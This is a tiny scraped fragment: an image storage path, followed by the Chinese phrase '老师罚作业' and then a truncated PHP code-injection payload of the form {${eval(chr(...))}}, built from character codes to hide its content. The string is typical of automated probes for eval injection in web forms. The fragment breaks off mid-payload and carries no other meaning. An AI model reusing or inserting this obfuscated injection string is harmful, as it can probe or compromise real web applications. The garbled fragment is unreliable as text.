 老师罚作业{${eval(chr(100).chr(105).chr(101).chr(40).ch